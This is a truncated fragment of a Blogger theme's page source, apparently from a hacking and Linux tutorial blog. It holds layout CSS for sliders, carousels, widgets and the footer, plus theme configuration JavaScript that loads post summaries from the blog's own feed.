.rcbytag.g2 li{float:left;}
.rcbytag.g2 .recntright ul{overflow:visible;}
.rcbytag.g2 .thumbxtag,.rcbytag.g2 .rcentpost > .a0 .thumbxtag{margin:0;width:64px;height:64px;}
.rcentpost.noimage .morepostag{display:none;}
.widget.Label{visibility:hidden;}
.jcarousel-next,.jcarousel-prev{position:absolute;top:70px;width:25px;height:40px;background-color:#353535;z-index:9;outline:0;cursor:pointer;}
.jcarousel-next{right:2px;}
.jcarousel-prev{left:2px;}
.jcarousel-next:active{right:0;}
.jcarousel-prev:active{left:0;}
.jcarousel-next:hover,.jcarousel-prev:hover{background-color:#2B5797;}
.jcarousel-prev:before,.jcarousel-next:before{border-top-color:transparent;border-width:7px 6px;top:15px;}
.jcarousel-prev:before{border-right-color:#FFFFFF;right:10px;}
.jcarousel-next:before{border-left-color:#FFFFFF;left:10px;}
.jcarousel-prev-disabled,.jcarousel-next-disabled{cursor:not-allowed;}
.rcbytag.g1 .loadmorepost{bottom:0;}
#sidebar-wrapper .rcbytag.g1 .rcentpost > .a0,#sidebar-wrapper .rcbytag.g1 .recntright{width:auto;float:none;}
#footer-top .widget h2,.error_page #Blog1 .sidebar .widget h2{text-align:center;padding-left:0;}
#footer-top.footer .widget > h2:after,.error_page #Blog1 .sidebar .widget > h2:after{display:none;}
#footer-top .rcbytag.s .thumbxtag{border:0;background-color:#202020;}
.footer .rcentpost strong a{color:#2B5797;}
.footer .jcarousel-next,.footer .jcarousel-prev{background-color:#202020;}
.recntright.animated{padding-bottom:10px;}
.recntright.animated .jcarousel-clip{height:243px;}
.recntright.animated li{height:81px;width:100%;}
.recntright.animated strong{display:block;overflow:hidden;line-height:1.5em;max-height:3.4em;}
.recntright.animated .jcarousel-next-vertical,.recntright.animated .jcarousel-prev-vertical{left:29px;right:auto;width:25px;height:15px;}
.recntright.animated .jcarousel-prev-vertical{top:0;}
.recntright.animated .jcarousel-next-vertical{top:auto;bottom:0;}
.recntright.animated .jcarousel-next:active{bottom:-1px;}
.recntright.animated .jcarousel-prev:active{top:-1px;}
.recntright.animated .jcarousel-prev-vertical:before,.recntright.animated .jcarousel-next-vertical:before{border-color:transparent;border-width:5px 5px;top:auto;right:auto;left:7px;margin-top:0;}
.recntright.animated .jcarousel-prev-vertical:before{border-bottom-color:#FFFFFF;top:0;}
.recntright.animated .jcarousel-next-vertical:before{border-top-color:#FFFFFF;bottom:0;}
.rcbytag.h .recntright.animated .jcarousel-clip{height:324px;}
#related_posts p{position:static;margin:8px 0 0;display:none;}
#related_posts ul,.rcbytag.s ul{width:2000px;}
#related_posts a{text-decoration:none;}
/* --- Recent Comment --- */
.rcomnetxx,.rcomnetxx li{list-style:none;padding:0;margin:0;overflow:hidden;}
ul.rcomnetxx{padding-top:10px;}
#dsq-recentcoment li.dsq-widget-item{padding:5px 0;margin:0;}
#dsq-recentcoment li:before{display:none;}
#dsq-recentcoment ul.dsq-widget-list{text-align:left;}
.rcomnetxx .kmtimg,#dsq-recentcoment img.dsq-widget-avatar{float:left;margin:0;margin-right:5px;margin-bottom:5px;width:55px;display:block;height:55px;border:1px solid #cccccc;padding:3px;}
.rcomnetxx .kmtimg {width: auto;height: auto;}
.rcomnetxx .kmtimg img{width:100%;height:100%;display:block;}
.rcomnetxx .date{position:absolute;right:0;top:0;background-color:#353535;color:#FFFFFF;width:63px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.rcomnetxx .ketkomt{margin-right:70px;position:static;}
.rcomnetxx span{display:block;}
.rcomnetxx .dd{font-size:20px;float:left;line-height:20px;padding:2px;}
.rcomnetxx .timex{display:inline-block;background-color:#2B5797;font-size:11px;text-align:center;width:100%;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;}
.rcomnetxx .dmdy{float:right;font-size:9px;padding-right:3px;text-align:center;line-height:12px;}
.rcomnetxx .date:before{content:"";width:0;height:0;border-width:5px 4px;border-style:solid;border-color:transparent;border-right-color:#353535;position:absolute;top:5px;right:100%;}
.rcomnetxx p{margin:10px 0;}
/* --- Featured Post --- */
.rcbytag.box_skitter.box_skitter_home.ijonkz-theme,.featuredarea .box_skitter.box_skitter_home.ijonkz-theme{padding:5px;background-color:#FFFFFF;border:1px solid #cccccc;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;height:320px;position:relative;z-index:4;margin-bottom:15px;}
.box_skitter_home.ijonkz-theme .prev_button,.box_skitter_home.ijonkz-theme .next_button{background-color:#2B5797;outline:0;}
.box_skitter ul{display:none;}
.box_skitter .container_skitter{overflow:hidden;position:relative;width:100%!important;height:100%!important;max-width:100%;background-color:#353535;}
.box_skitter .image{overflow:hidden;max-width:100%;max-height:100%;height:320px;}
.box_skitter .image > a{display:block;height:320px;}
.box_skitter .image img{display:none;width:100%;height:100%;max-height:100%;}
.box_skitter .box_clone{position:absolute;top:0;left:0;width:100px;overflow:hidden;display:none;z-index:20;}
.box_skitter img{max-width:none;}
.box_skitter .box_clone img{position:absolute;top:0;width:672px;height:320px;max-width:685px;left:0;z-index:19;}
.box_skitter .prev_button{position:absolute;top:50%;left:35px;z-index:100;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;}
.box_skitter .next_button{position:absolute;top:50%;z-index:100;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;}
.box_skitter .info_slide{position:absolute;top:15px;left:15px;z-index:100;background:#353535;color:#2B5797;font:padding:5px 0 5px 5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;opacity:0.75;}
.box_skitter .info_slide .image_number{background:#333;float:left;padding:2px 10px;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.box_skitter .info_slide .image_number_select{background:#c00;float:left;padding:2px 10px;margin:0 5px 0 0;}
.box_skitter .container_thumbs{position:relative;overflow:hidden;height:50px;}
.box_skitter .info_slide_thumb{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;overflow:hidden;height:45px;top:auto;bottom:-5px;left:-5px;padding:5px;opacity:1.0;}
.box_skitter .info_slide_thumb .image_number{overflow:hidden;width:70px;height:40px;position:relative;}
.box_skitter .info_slide_thumb .image_number img{position:absolute;top:-50px;left:-50px;}
.box_skitter .box_scroll_thumbs{padding:0 10px;}
.box_skitter .box_scroll_thumbs .scroll_thumbs{position:absolute;bottom:60px;left:50px;background:#cccccc;background:-moz-linear-gradient(-90deg,#555,#2B5797);background:-webkit-gradient(linear,left top,left bottom,from(#555),to(#2B5797));width:200px;height:10px;overflow:hidden;text-indent:-9999em;z-index:101;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;cursor:pointer;border:1px solid #333;}
.box_skitter .info_slide_dots{position:absolute;}
.box_skitter .info_slide_dots .image_number{background:#333;float:left;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;width:18px;height:18px;text-indent:-9999em;outline:0;overflow:hidden;}
.box_skitter .info_slide_dots .image_number_select{background:#c00;float:left;margin:0 5px 0 0;}
.box_skitter .label_skitter{z-index:80;position:absolute;bottom:0;left:0;display:none;}
.loading{position:absolute;top:50%;right:50%;z-index:10000;margin:-16px -16px;color:#2B5797;text-indent:-9999em;overflow:hidden;background:#353535 no-repeat left top;width:32px;height:32px;}
.label_skitter{z-index:150;position:absolute;bottom:0;left:0;color:#2B5797;display:none;opacity:0.9;}
.label_skitter p{padding:5px;margin:0;}
.preview_slide{display:none;position:absolute;z-index:999;bottom:40px;left:-40px;width:100px;height:50px;border:2px solid #2B5797;background:#2B5797;-moz-box-shadow:rgba(0,0,0,0.7) 0 0 10px;-webkit-box-shadow:rgba(0,0,0,0.7) 0 0 10px;box-shadow:rgba(0,0,0,0.7) 0 0 10px;overflow:hidden;margin-left:-2px;}
.preview_slide ul{width:100px;height:50px;padding:0;overflow:hidden;margin:0;list-style:none;display:block;position:absolute;top:0;left:0;}
.rcbytag.s .preview_slide ul li,.featuredarea .preview_slide ul li{width:100px;height:55px;overflow:hidden;float:left;margin:0;padding:0;position:relative;display:block;}
.preview_slide ul li img{position:absolute;top:0;left:0;height:55px;width:100px;}
#overlay_skitter{position:absolute;top:0;left:0;width:100%;z-index:9998;opacity:1;background:#353535;}
.box_skitter_home{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHJ8u-f2bX4T23UXWtehgD3xYG1VrutQlWS9GESMx98iqMytHMyWRig5Ug5NCXdYuYWt-Ncx8rU5XRUo7LK_BxWrJzzGqINJsSSBbDChs_tmwlPAwFCe5omh8A6DxQ1pXQBMdZQvmfQZf/s1600/loadingbesar.gif);background-position:center center;background-repeat:no-repeat;}
.box_skitter_home.ijonkz-theme .info_slide_dots{height:28px;padding:0;z-index:99;bottom:5px;margin-right:20px;}
.box_skitter_home.ijonkz-theme .info_slide_dots span{transition:background linear .3s;-webkit-transition:background linear .3s;-moz-transition:background linear .3s;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDcs6ft6QPJF8LNNamBnQ6qhHBBsTlGBtSG4ZmZobheWDLwLg5yevDwaKcCv0hElBIJD6CMWJg6mE52JBDpk0Pv2_ARf6uXOCLcosWrjeumG_V-qHMdM2t_GBvpcM1QhxvDzYQ17_JUdo/s1600/light-overlay.png);background-repeat:repeat-x;background-position:left -13px;background-color:#2B5797;color:#777;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;display:block;width:10px;height:10px;text-indent:-9999px;float:left;margin:8px 6px 0 6px;}
.box_skitter_home.ijonkz-theme .info_slide_dots span:hover{background-color:#777;}
.box_skitter_home.ijonkz-theme .info_slide_dots span.image_number_select{background-color:#353535;border:none;width:14px;height:14px;margin:6px 3px 0 3px;box-shadow:inset 1px 0 0 rgba(0,0,0,.1),inset -1px 0 0 rgba(0,0,0,.1),inset 0 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.1);-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.1),inset -1px 0 0 rgba(0,0,0,.1),inset 0 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.1);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.1),inset -1px 0 0 rgba(0,0,0,.1),inset 0 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.1);}
.box_skitter_home.ijonkz-theme .prev_button,.box_skitter_home.ijonkz-theme .next_button{display:block;width:24px;height:30px;line-height:30px;text-decoration:none;font-size:10px;text-transform:uppercase;transition:none;-webkit-transition:none;-o-transition:none;-moz-transition:none;top:35px;color:#2B5797;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;z-index:98;cursor:pointer;text-indent:-9999px;}
.box_skitter_home.ijonkz-theme .prev_button:hover,.box_skitter_home.ijonkz-theme .next_button:hover,.box_skitter_home.ijonkz-theme .prev_button:active,.box_skitter_home.ijonkz-theme .next_button:active{opacity:1!important;}
.box_skitter_home.ijonkz-theme .next_button{left:39px;opacity:1!important;}
.box_skitter_home.ijonkz-theme .prev_button{left:10px;opacity:1!important;}
.box_skitter_home.ijonkz-theme .next_button:hover,.box_skitter_home.ijonkz-theme .prev_button:hover{background-color:#353533;}
.box_skitter_home.ijonkz-theme .next_button:active{left:40px;}
.box_skitter_home.ijonkz-theme .prev_button:active{left:9px;}
.box_skitter_home.ijonkz-theme .prev_button:before,.box_skitter_home.ijonkz-theme .next_button:before,.box_skitter_home.ijonkz-theme .prev_button:after,.box_skitter_home.ijonkz-theme .next_button:after{content:"";width:0;height:0;border-width:6px 5px;border-style:solid;border-color:transparent transparent transparent #FFFFFF;position:absolute;top:50%;margin-top:-6px;}
.box_skitter_home.ijonkz-theme .next_button:after,.box_skitter_home.ijonkz-theme .prev_button:after{border-width:6px 4px;}
.box_skitter_home.ijonkz-theme .next_button:before{right:4px;}
.box_skitter_home.ijonkz-theme .next_button:after{border-color:transparent transparent transparent #2B5797;right:8px;}
.box_skitter_home.ijonkz-theme .prev_button:before{border-color:transparent #FFFFFF transparent transparent;left:4px;}
.box_skitter_home.ijonkz-theme .prev_button:after{border-color:transparent #2B5797 transparent transparent;left:8px;}
.box_skitter_home.ijonkz-theme .next_button:hover:after{border-color:transparent transparent transparent #353535;}
.box_skitter_home.ijonkz-theme .prev_button:hover:after{border-color:transparent #353535 transparent transparent;}
.box_skitter_home.ijonkz-theme .label_skitter{width:90%;padding:0;left:50%;margin-left:-45%;bottom:32px;text-align:left;height:auto;color:#FFFFFF;}
.box_skitter_home.ijonkz-theme .label_skitter .inner{padding:5px 8px 5px;background:#353535;border-right:5px solid #3498DB;border-left:5px solid #3498DB;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.box_skitter_home.ijonkz-theme .label_skitter p{padding:0;font-size:11px;line-height:1.4em;margin-top:5px;margin-bottom:5px;text-shadow:0 1px 0 rgba(0,0,0,0.3);}
#main-top .widget > h2{display:none;}
.box_skitter_home.ijonkz-theme .label_skitter strong{margin-top:5px;margin-bottom:5px;line-height:20px!important;font-size:17px;text-shadow:0 1px 0 rgba(0,0,0,.3);color:#FFFFFF;}
.box_skitter_home.ijonkz-theme .label_skitter strong a{color:#3498DB;text-decoration:none;}
.box_skitter_home.ijonkz-theme .label_skitter strong a:hover{color:#FFFFFF;}
.box_skitter_home.ijonkz-theme .info_slide_thumb{background-color:#2B5797;}
.box_skitter.ijonkz-theme .info_slide_thumb .image_number{margin:5px;}
.box_skitter .container_skitter .date,.box_skitter .container_skitter .cm{font-size:8px;}
.box_skitter .container_skitter .date span{margin-right:3px;}
#main-top-manualslide .widget{display:none;}
/* --- Footer --- */
#content-wrapper:after{content:"";left:0;right:0;position:absolute;background-color:#D8D8D8;height:5px;z-index:1;top:100%;}
#footer-wrapper .footer-wrap{background-color:#353535;margin:0 0;padding:15px 0;}
#footer-wrapper{color:#CCCCCC;}
#footer-wrapper a:hover{color:#FFFFFF;}
.navix.credit{background-color:#202020;padding:10px 0;}
#footer-wrapper .widget{padding:0 10px 10px;}
.footer .widget > h2{color:#2B5797;font-size:130%;padding-left:10px;}
.footer .widget > h2 span{background-color:#353535;}
.footer .widget > h2:before,.footer .widget > h2:after{background-color:#2B5797;}
.footer .widget > h2:before{top:15px;}
.footer .widget > h2:after{top:11px;}
/* --- Error Page --- */
.error_page #sidebar-wrapper,.error_page #Blog1 > h2{display:none;}
.error_page #main-wrapper{float:none;width:100%;clear:both;}
.error_page #main-wrapper .innerwrap{padding-left:15px;}
.error-custom{text-align:center;padding:20px 0 70px;}
.error-custom h2{font-size:240%;margin:10px 0;}
.error-custom p{font-size:120%;line-height:1.6em;}
/* --- Other --- */
.BlogArchive a:hover{text-decoration:none;}
img{max-width:100%;height:auto;width:auto\9;}
::selection{background:#2B5797;color:#FFFFFF;text-shadow:none;}
::-moz-selection{background:#2B5797;color:#FFFFFF;text-shadow:none;}
a#top{position:fixed;right:15px;bottom:15px;width:40px;height:40px;text-indent:-9999px;background-color:#202020;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;z-index:10;outline:none;display:none;cursor:pointer;}
a#top:hover{background-color:#2B5797;}
#top span{position:absolute;top:50%;left:50%;margin-left:-8px;margin-top:-12px;height:0;width:0;border:8px solid transparent;border-bottom-color:#FFFFFF;}
input[type="text"],input[type="email"],input[type="password"],input[type="number"],input[type="tel"],input[type="url"]{border:1px solid #cccccc;padding:5px 8px;outline:0;display:inline-block;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.footer input[type="text"],.footer input[type="email"],.footer input[type="password"],.footer input[type="number"],.footer input[type="tel"],.footer input[type="url"]{border:1px solid #202020;}
input[type="submit"],input[type="button"],button{border:0;padding:6px 8px;outline:0;color:#FFFFFF;background-color:#2B5797;display:inline-block;cursor:pointer;position:relative;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
input[type="submit"]:active,input[type="button"]:active,button:active{top:1px;}
.FollowByEmail .follow-by-email-inner{padding:16px 8px;background:#353535 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiz3OMUYgjzh6iJk1dSCDEpGG04kSqYbIMuFdLLWFw5jTS_bT82M1MruzK1R2J3sNkXT_yJgKstEFcuP7L_5L2GOOcNca6EE1nMSbUnUgWWcQqQURXankix16KmwX4dzT_of0hkyKJ2hzm/s64/picons20.png) left bottom no-repeat;}
.FollowByEmail .follow-by-email-inner form,.FollowByEmail .follow-by-email-inner table{margin:0;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding:1px 0;text-indent:8px;border:1px solid #cccccc;}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #202020;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#2B5797;margin-left:8px;}
.mCSB_container{width:auto;margin-right:14px;overflow:hidden;}
.mCSB_container.mCS_no_scrollbar{margin-right:0;}
.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar{margin-right:30px;}
.mCustomScrollBox>.mCSB_scrollTools{width:14px;height:100%;top:0;right:0;}
.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto;}
.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0;}
.mCSB_scrollTools .mCSB_draggerRail{width:3px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:2;}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:5px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;text-align:center;}
.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:relative;height:20px;overflow:hidden;margin:0 auto;cursor:pointer;}
.mCSB_scrollTools .mCSB_buttonDown{top:100%;margin-top:-40px;}
.mCSB_horizontal>.mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden;}
.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-bottom:0;}
.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-right:0;margin-bottom:30px;}
.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden;}
.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer{margin:0 20px;}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger{width:30px;height:100%;}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{display:block;position:relative;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left;}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{margin-left:-40px;float:right;}
.mCustomScrollBox{-ms-touch-action:none;}
.mCustomScrollBox>.mCSB_scrollTools,.postinfo p,.recntright .info,a#top,.item .post-headera.meta,.static_page .post-headera.meta,#related_posts .gmbrrltd:hover img,.simple .rcbytag.v .rcentpost > .a0 .info{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";}
.mCustomScrollBox:hover>.mCSB_scrollTools,a#top:hover,.item .post-headera.meta:hover,.static_page .post-headera.meta:hover{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)";}
.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)";}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#2B5797;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:#2B5797;filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)";}
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:#2B5797;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)";}
.item .homepost,.static_page .homepost{display:none;}
.klearx{clear:both;height:0;}
.fan_box > div#footer {display: none!important;}
/* --- RESPONSIVE --- */
@media only screen and (max-width:1099px){
#outer-wrapper .isiwrap,#nav .innernav{width:1000px;}
#header{max-width:260px;}
#searchnya{display:none;z-index:1;position:absolute;right:0;top:0;}
.tombolsrc{display:block;}
.rcbytag.g1 .recntright ul{height:284px;}
.rcbytag.g1 .recntright .thumbxtag{width:80px;height:80px;}
.rcbytag.g1 .recntright .mCS_no_scrollbar .thumbxtag{width:85px;height:85px;}
#sidebar-wrapper{width:339px;}
#main-wrapper{width:655px;}
.box_skitter .box_clone img{width:608px;}
.post-body iframe{max-height:500px;}
.rcbytag.g2 .thumbxtag,.rcbytag.g2 .rcentpost > .a0 .thumbxtag{width:82px;height:82px;}
}
@media only screen and (max-width:1002px){
#outer-wrapper .isiwrap,#nav .innernav{width:768px;}
#sidebar-wrapper{width:325px;}
#main-wrapper{width:437px;}
#header,#top-head{float:none;max-width:100%;text-align:center;}
#header img{margin-left:auto;}
.post-outer.grid{width:50%;}
.post-outer.grid .post{padding:0 5px;}
a.thumbimgx{width:160px;height:160px;}
.index .post-timestamp,.archive .post-timestamp{top:135px;}
.index .post:hover .post-timestamp,.archive .post:hover .post-timestamp{top:110px;}
.socialpostshare{left:91px;top:110px;}
.post:hover .socialpostshare{top:141px;}
.rcbytag.g1 .rcentpost > .a0,.rcbytag.g1 .recntright,.rcbytag.c .rcentpost > .a0 .thumbxtag,.rcbytag.c .recntright li,.rcbytag.h .rcentpost > .a0,.rcbytag.h .recntright,.homepost .col2,.rcbytag.ht .rcentpost > .a0,.rcbytag.ht .recntright{width:auto;float:none;}
.sidebar.pull-left .widget{padding-right:0;}
.sidebar.pull-right .widget{padding-left:0;}
.rcbytag.c .rcentpost > .a0 .thumbxtag{margin-right:0;}
.rcbytag.ht .recntright{padding-top:15px;}
#topmobilenav,#mobilenav,.tombolsocial{display:block;position:absolute;text-indent:-9999px;left:0;text-decoration:none;outline:none;background-color:#202020;color:#FFFFFF;}
#topmobilenav,.tombolsocial{width:29px;height:29px;background-color:#00251E;}
.tombolsocial{display:none;left:auto;right:0;}
#mobilenav{width:40px;height:40px;line-height:40px;}
.sf-menu,.sf-menu > li{float:none;}
.sf-menu{left:5px;right:5px;position:absolute;top:40px;background-color:#202020;z-index:1;}
#topnav .sf-menu{top:29px;background-color:#00251E;z-index:10;}
.sf-menu,.sf-menu li:hover > ul,.sf-menu li.sfHover > ul,.sf-menu ul:after,.sf-menu a.home:before{display:none;}
.sf-menu ul{position:static;background-color:transparent;border:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.sf-menu ul ul{background-color:transparent;margin-left:0;}
.sf-menu a{margin:5px;}
.sf-menu ul a{margin:0 7px;}
#nav .sf-menu a.home,.sf-menu > li > a.home.current{text-indent:0;width:auto;border-radius:3px;padding:0 12px;margin:5px;height:30px;line-height:30px;}
#mobilenav:before{left:10px;}
#footer-wrapper .col4{width:50%;}
.box_skitter .box_clone img{width:390px;}
.box_skitter .box_clone img,.rcbytag.box_skitter.box_skitter_home.ijonkz-theme,.featuredarea .box_skitter.box_skitter_home.ijonkz-theme,.box_skitter .image,.box_skitter .image > a{height:280px;}
.rcbytag.h .recntright.animated .jcarousel-clip{height:243px;}
.rcbytag.c .morepostag{margin-left:0;margin-right:0;}
.post-body iframe{max-height:380px;}
.rcbytag.g1 .recntright .thumbxtag{width:79px;height:79px;}
.rcbytag.g1 .recntright .mCS_no_scrollbar .thumbxtag{width:82px;height:82px;}
}
@media only screen and (max-width:785px){
#outer-wrapper .isiwrap,#nav .innernav{width:475px;}
#main-wrapper,#sidebar-wrapper,#footer-wrapper .col4,.rtl #main-wrapper{width:100%;float:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#main-wrapper .innerwrap{padding-left:15px;}
#top-head{display:none;}
.box_skitter .box_clone img{width:427px;}
.post-body iframe{max-height:420px;}
.rcbytag.g2 .thumbxtag,.rcbytag.g2 .rcentpost > .a0 .thumbxtag,.rcbytag.g1 .recntright .mCS_no_scrollbar .thumbxtag{width:69px;height:69px;}
.rcbytag.g1 .recntright .thumbxtag{width:67px;height:67px;}
}
@media only screen and (max-width:489px){
#outer-wrapper .isiwrap,#nav .innernav{width:310px;}
#icon-socialmn{position:absolute;right:5px;top:29px;z-index:2;background-color:#00251E;}
.tombolsocial{display:block;cursor:pointer;}
#timedate{margin-right:34px;}
.post-outer.grid,a.thumbimgx{width:auto;float:none;}
a.thumbimgx{margin-right:0;}
#search-result{width:270px;}
.box_skitter .box_clone img{width:262px;}
.box_skitter .box_clone img,.rcbytag.box_skitter.box_skitter_home.ijonkz-theme,.featuredarea .box_skitter.box_skitter_home.ijonkz-theme,.box_skitter .image,.box_skitter .image > a{height:220px;}
.box_skitter_home.ijonkz-theme .label_skitter p,.largeshow,#icon-socialmn{display:none;}
.postinfo{width:250px;}
.post-addshare-buttons,.pager-isi{font-size:90%;}
.largehide{display:block;top:4px;}
.post-body iframe{max-height:270px;}
.separator a{float:none!important;margin:0 auto 15px!important;}
table.tr-caption-container{float:none!important;margin:0 auto 10px!important;padding:0;}
.rcbytag.g2 .thumbxtag,.rcbytag.g2 .rcentpost > .a0 .thumbxtag,.rcbytag.g1 .recntright .mCS_no_scrollbar .thumbxtag{width:73px;height:73px;}
.rcbytag.g1 .recntright .thumbxtag{width:68px;height:68px;}
}
@media only screen and (max-width:329px){
#outer-wrapper .isiwrap,#nav .innernav{width:99%;}
.post-body iframe{max-height:220px;}
}
@media print{
#top-head,#topnav,#nav,.breadcrumbs,.post-headera.meta,#sidebar-wrapper,#blog-pager,.post-addshare-buttons,#related_posts,.comments,#footer-wrapper{display:none;}
#main-wrapper,#header{width:100%;float:none;max-width:100%;}
}
/* Code Highlight*/
.command {
padding: 1em;
border: 1px dashed #2f6fab;
color: black;
background-color: #f9f9f9;
line-height: 1.1em;
font-family: Courier New, Courier, mono;
font-size: 12px;
font-style: italic;
}
.system {
color: black;
font-family: Courier New, Courier, mono;
font-size: 12px;
font-style: italic;
}
.content{
background: #efefef;
padding: 6px;
border-top: 1px inset;
border-left: 1px inset;
margin: 0;
color:rgb(8, 17, 248);
}
.content:hover{border:none;}
.highlight {
padding:2px;
font-family: Georgia, "Times New Roman", Times, serif;
font-size: 12px;
display:inline;
}
.program {
background: #efefef;
display:block!important;
border-bottom:: 1px inset #999999 ;
border-right:: 1px inset #999999;
padding: 6px;
margin: 0;
}
.program:hover{ border:none;}
.define{
background:no-repeat scroll 10px 20px #F0F0F0;
padding:10px;
box-shadow:none;
border:dotted 1px #2f6fab;
}
.define:hover{ border:none;}

--></style>
<!-- Hacking news, Linux Tutorials, How to Hack -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script class='thc' type='text/javascript'>
//<![CDATA[
var configSummary = {
    thumbnailSize: "s180-c", // Define the post thumbnail size
    summaryLength: 220, // Define the summary length     
    defaultView: "list", // Default view Mode
	postPerPage:4, // Number post every Page  
	numshowpage:3  
};
var Alldefaultconfig = {
    MaxPost:5,
	MoreText: "Load more posts",
    monthName: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],	
	viewMoreText: "View More About",
	BackupImage: "https://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s72-c/grey.gif", 
	summaryLength:150,	
	FirstImageSize:"s220-p",
	ImageSize:"s70-p", 
	slideshowSpeed:5000,
	NewsTickerText:"Breaking News",
	RandomTitle:"Random Posts",
	RecentTitle:"Recent Posts",
	RelatedTitle:"Related Posts",
    CommentMode:"blogger",
	stickySidebar:true
};
//]]>
      </script>
<script class='thc' type='text/javascript'>
//<![CDATA[
function createPostSummary(t,e,a){var s,r,l,o,i,n,c,p,m,u;r="",l=document;var h=configSummary;s=l.getElementById(t).value;var g=l.getElementById(e);for(n=(o=jQuery("#"+t).parents(".post")).find(".post-title.entry-title a").text(),l=o.find(".index-post-labels").html(),e=jQuery("#"+e+" img").attr("src"),t=t.replace("postData-",""),$.get(window.location.protocol+"//"+window.location.host+"/feeds/posts/default/"+t+"?alt=json-in-script",function(t){void 0!==(u=t.entry)?(p=u.author[0].name.$t,m=u.author[0].gd$image.src.replace(/\/s[0-9]+(\-c|\/)/,"/s40$1"),i=u.author[0].uri?'<a title="'+p+'" href="'+u.author[0].uri.$t+'"><img title="'+p+'" src="'+m+'"/></a>':'<img title="'+p+'" src="'+m+'"/>'):i='<img title="Guest" src="https://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s180-c/grey.gif"/>',o.append('<span class="authoravatar">'+i+"</span>")},"jsonp"),t=[{name:"Facebook",icon:"Facebook 